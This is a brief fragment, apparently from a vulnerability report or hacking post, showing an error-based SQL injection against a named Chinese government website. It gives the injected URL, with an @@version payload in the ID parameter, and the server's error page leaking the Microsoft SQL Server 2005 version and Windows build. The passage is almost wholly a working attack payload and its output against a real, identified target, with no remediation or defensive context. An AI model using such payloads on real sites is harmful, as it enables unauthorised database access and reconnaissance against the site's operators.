 www.hyyfq.gov.cn/sssweb/SuggestionCollection/PostSuggestion.aspx?ID=1'+and+1=@@version+and+'a'='a
“/sssweb”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86)
Nov 24 2008 13:01:59